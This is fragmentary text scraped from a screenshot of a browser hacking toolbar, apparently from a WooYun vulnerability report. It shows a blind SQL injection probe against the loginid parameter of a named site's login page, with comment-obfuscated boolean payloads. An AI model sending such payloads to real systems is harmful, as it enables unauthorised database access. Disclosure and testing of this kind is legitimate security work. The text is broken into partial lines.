 http://oa.tia...like/**/%27a
oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'/**/and/**/len('aa')/*
搜索
T
0
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'/**/and/**/len('aa')/**/between/**/0/**/and/**/3/**/and/**/'a'/**/like/**/'a
Split URL
Execute
Enable Post data Enable Referrer
3
www.wooyun.org